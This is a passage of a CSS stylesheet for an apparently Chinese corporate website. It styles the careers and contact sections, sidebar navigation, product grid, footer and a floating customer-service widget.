    background: url("../images/hr_03.png") no-repeat;
}
.list_dd{
    display: none;
	margin-top: -10px;
	margin-bottom:10px;
	background:#fff; padding:20px; overflow:hidden; color:#333; font-size:15px; line-height: 30px;
}
.list_li{
    background: #4e4e4e;
    list-style-type: none;
    color: white;
    width: 1140px;
    padding: 0 30px;
    height: 56px;
    line-height: 56px;
    cursor: pointer;
    border-bottom: 1px solid #6b6b6b;
}
.list_li:hover{
    background: #4285F4;
}
.zp_title{overflow:hidden; background:#b1b1b1; color:#fff; height:56px; line-height:56px; margin-bottom:10px;}
.zp_title p{display:inline-block;}
.zp_title p:nth-child(1){width:600px; padding-left:50px;}
.zp_title p:nth-child(2){width:284px;}
.zp_title p:nth-child(3){width:208px;}

.lxw_bottom{background:#e7e7e7; overflow:hidden; padding:40px 70px; color:#272626; margin-top:50px;}
.lxw_fl{width:475px; float:left;}
.lxw_fr{width:136px; float:right; text-align:center;}
.lxw_fr span{display:block; margin-top:5px;}
.lxw_fl h3{font-size:26px; margin-bottom:10px;}
.lxw_fl p{font-size:14px; line-height:25px;}
.lxw_fl p:nth-child(2){margin-bottom:15px;}
	
/*人才战略end*/

/*联系我们*/

  .lxw_box{overflow:hidden; padding-bottom:60px; padding-top:35px;}
  .lxw_box .xfl{width:440px; float:left;}
  .lxw_box .xfl ul li{border: solid 1px #eee; border-radius: 60px; height: 55px; /*background: url(../images/sd_01.png) no-repeat center left;*/ line-height: 55px; font-size: 16px; color: #666; padding-left: 23px; margin-top: 21px;}
  .xfr #map{width:728px; height:312px; border:solid 1px #eee;}
  .xfr{width:730px; float:right;}
  /*.lxw_box .xfl ul li:nth-child(2){background:url(../images/sd_02.png) no-repeat center left;}
  .lxw_box .xfl ul li:nth-child(3){background:url(../images/sd_03.png) no-repeat center left;}
  .lxw_box .xfl ul li:nth-child(4){background:url(../images/sd_04.png) no-repeat center left;}
  */
  .liab_k{overflow:hidden; padding-top:35px;}
  .lxw_box .xfl ul li:nth-child(1){margin-top:0;}
  
/*联系我们*/

/*样式*/
.cover-item .item-first .wz h3, .cover-item .item-list h4, .demo-case-item .wz h3, .demo-header-right .demo-login .username, .demo-news-list li a, .demo-news-top h3, .demo-product-list li h3, .hot-keys li a, .latest-news li a, .relate-news-list li a, .relate-product-slick .owl-item p, .tag-list-product .tag-wz .tab-fenli p, .tag-list-product .tag-wz h1, .xypg-album-cate li .album-title, .xypg-album-list li h3, .xypg-case-list li h3 a, .xypg-detail-info-bar .xypg-file-down .file-down-list li .list-con p, .xypg-detail-pn div a, .xypg-download-list .download-item .download-item-span .download-item-con, .xypg-download-list .download-item .download-item-span.download-item-first, .xypg-job-list .job-item .job-item-span .job-item-con, .xypg-jod-detail .job-detail-title, .xypg-left-nav .xypg-left-subnav>li>a, .xypg-left-nav .xypg-left-threenav>li>a, .xypg-left-nav>li>a, .xypg-news-list li .tit1 h3, .xypg-product-list li h3 a {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.xypg-left-title {
    text-align: center;
    padding: 0.7em 0;
    font-size: 20px;
    line-height: 1.5;
}
.page-position, .xypg-left-title, .product-detail-tab .product-detail-tabli li.on, .product-detail-tab .product-detail-tabli li:active, .product-detail-tab .product-detail-tabli li:visited, .relate-title span {
    background: #1265cf;
	color: #fff;
}
.page-wrap-left {
    float: left;
    width: 240px;
    margin-right: 5.41666667%;
}
.xypg-left-con {
    border: 1px solid #d2d2d2;
    border-top: none;
}
.xypg-left-nav {
    margin: 0 -1px;
}
.xypg-left-nav>li {
    position: relative;
}
.xypg-left-nav>li>a {
    display: block;
    font-size: 16px;
    line-height: 2.6;
    color: #2e2e2e;
    padding: 0 45px 0 25px;
	background: url("../images/dian01.png") no-repeat center right 30px;
	border-bottom: solid 1px #eee;
}
.xypg-left-nav>li:hover a{background: url("../images/dian02.png") no-repeat center right 30px #1265cf; color: #fff;}
.xypg-left-nav>li:hover .layerx a{background: none; color: #969494;}
.xypg-left-con .layerx a:hover{color: #ab001a !important;}
.xypg-left-nav>li .first-nav-btn {
    position: absolute;
    z-index: 99;
    width: 20px;
    text-align: center;
    font-family: iconfont;
    top: 10px;
    right: 25px;
    cursor: pointer;
}
.xypg-left-nav .xypg-left-subnav {
    display: none;
    padding: 8px 0;
}
.xypg-left-threenav{margin-top: 10px; display: block;}
.xypg-left-nav .xypg-left-subnav>li {
    padding: 8px 45px 8px 25px;
}
.xypg-left-nav .xypg-left-subnav>li>a {
    display: block;
    line-height: 20px;
    color: #969494;
    font-size: 15px;
}
.xypg-left-nav .xypg-left-threenav>li>a {
    display: block;
    font-size: 14px;
    line-height: 24px;
    color: #999;
    padding-left: 10px;
}
  
.youqbox{font-size: 13px; color: #666; margin-bottom: 20px;}
.youqbox a{color: #666; margin-right: 10px; display: inline-block; margin-bottom: 15px;}

.page-wrap-right {
    overflow: hidden;
}

.xypg-product-list {
	margin-left: -30px; 
	overflow: hidden;
}
.xypg-product-list li {
    float: left;
	margin-left: 30px;
    vertical-align: bottom;
    width: 261px;
}
.xypg-product-list li img {
    display: block;
	width: 261px; height: 261px;
}
xypg-product-list li h3 a {
    display: block;
    text-align: center;
    font-size: 14px;
    color: #5a5a5a;
    line-height: 1.6;
    padding: 0.8em 0;
}
.xypg-pagination {
    margin-top: 20px;
    text-align: center;
    font-size: 0;
}
.xypg-product-list li a.img{display: block; overflow: hidden; border: solid 1px #eee;}

.page-wrap{overflow: hidden; margin-top: 44px; padding: 0 0 60px}
.xypg-product-list li h3{text-align: center; margin-top: 15px; margin-bottom: 20px;}
.xypg-product-list li:hover a.img{border: solid 1px #1265cf;}
.xypg-product-list li:hover h3 a{color: #1265cf;}

.fenye{overflow: hidden; padding-top: 30px; padding-bottom: 50px;}

.footer{overflow: hidden;}
.footer .fodnav a{display: block; float: left; overflow: hidden;}
.footer .fodnav{background: #353434; overflow: hidden;}

.footer .fodnav a{
    color: #fff;
    font-size: 16px;
    line-height: 68px;
    padding: 0 41px;
    position: relative;
    background: url("../images/heng1.png") left center no-repeat;
}
.footer .fodnav a:nth-child(1){background: none;}
.foot2 {
    background: #005bb8;
    overflow: hidden;
    padding: 38px 0 25px;
}
.foot2_top {
    overflow: hidden;
    padding-bottom: 38px;
}
.f2_left {
    width: 315px;
    overflow: hidden;
}
.f2_left p {
    color: #fff;
    font-size: 14px;
    line-height: 28px;
}
.f2_right {
    width: 383px;
    overflow: hidden;
}
.f2_right .fewm {
    text-align: center;
    margin-right: 10px;
}
.f2_right .fewm p {
    font-size: 13px;
    line-height: 30px;
    color: #fff;
}
.f2_right .ftel {
    width: 266px;
    background: url("../images/ftel.jpg") left 5px no-repeat;
    box-sizing: border-box;
    padding-left: 50px;
    text-align: left;
}
f2_right .ftel p {
    font-size: 16px;
    line-height: 16px;
    padding-top: 2px;
    color: #fff;
}
.foot2_bot {
    overflow: hidden;
    border-top: 1px solid #fff;
    overflow: hidden;
    padding-top: 26px;
}
.foot2_bot div, .foot2_bot p, .foot2_bot a {
    text-align: left;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-transform: uppercase;
}
.f2_right .ftel p {
    font-size: 16px;
    line-height: 16px;
    padding-top: 2px;
    color: #fff;
}
.f2_right .ftel p:last-of-type {
    margin-top: 13px;
    font-weight: bold;
    font-size: 27px;
}

/*漂浮客服*/
.suspension{position:fixed;right:0;bottom:20%;width:72px; z-index: 100;}
.suspension_box{position:relative; border-radius: 16px; box-shadow: 0 0 8px 0 rgb(181 187 205 / 24%); background-color: #fff;}
.suspension_box a{display: block; padding: 16px 0; border-bottom: 1px solid #ececec; color: #333;}
.suspension_box a:nth-child(4){border: 0;}
.suspension_box a:last-child{border: 0; border-top: 1px solid #ececec; color: #333;}
.suspension_box a .subox{text-align: center; font-size: 14px; color: #666;}
.suspension_box a .subox img{display: block; margin-left: auto; margin-right: auto; }
.suspension_box a .subox span{display: block; margin-top: 10px;}
.suspension .d{width:218px;position:absolute;right:69px;min-height:60px;}
.suspension .d .arrow{position:absolute;width:8px;height:12px;background:url(../images/side_bg_arrow.png) no-repeat;right:0;top:18px;}
.suspension_box .service_phone{top: 0; display: none;}
.service_phone img{ display: block; float: left; margin-left: 15px; margin-top: 15px;}
.service_phone .zhehk{float: left; margin-top: 10px; margin-left: 15px; padding-top: 5px; font-size: 20px;}
.dakb{background: #fff; overflow: hidden; border: 1px solid #E0E1E5; border-radius: 3px; box-shadow: 0px 2px 5px 0px rgb(161 163 175 / 11%); padding-bottom: 10px; width: 211px;}
.suspension_box .service_qrcode{top: 166px; display: none; width: 128px;}
.suspension_box .service_qrcode img{display: block; border: 0; margin-left: auto; margin-right: auto; width: 104px; height: 104px;}
.inner_box{padding: 10px 0 10px 0; text-align: center; font-size: 14px; width: 121px;}
.inner_box p{margin-top: 5px;}
.inner_box{background: #fff;}
.suspension_box .service_liuy{top: 167px; display: none;}
.li_box{background:#fff; overflow: hidden; padding: 15px 10px 20px 10px; width: 189px; border:1px solid #E0E1E5;border-radius:3px;box-shadow:0px 2px 5px 0px rgba(161, 163, 175, 0.11);}
.service_liuy .form_control{display: block;
    width: 100%;
    height: 30px;
    line-height: 30px;
	margin-bottom: 13px;
    border: 1px solid #dcdcdc;
    border-radius: 5px;
    font-size: 14px;
    padding-left: 10px;
    box-sizing: border-box;
    outline: none;
}
.service_liuy input{
    display: block;
    width: 100%;
    height: 30px;
    line-height: 30px;
    border: 1px solid #dcdcdc;
    border-radius: 5px;
    font-size: 14px;
    padding-left: 10px;
    box-sizing: border-box;
    outline: none;
}
.service_liuy .btn_g{
    display: block;
    width: 100%;
    font-size: 16px;
    color: #fff;
    height: 30px;
    line-height: 30px;
    background-color: #024c17;
    border-radius: 5px;
    margin-top: 14px;
	border: 0;
	cursor: pointer;
}
.tih3 h3{text-align: center; font-size: 16px; margin-bottom: 13px;}
.dianh:hover .service_phone{display: block;}
.yuyued:hover .service_liuy{display: block;}
.weiw:hover .service_qrcode{display: block;}

/*漂浮客服*/




































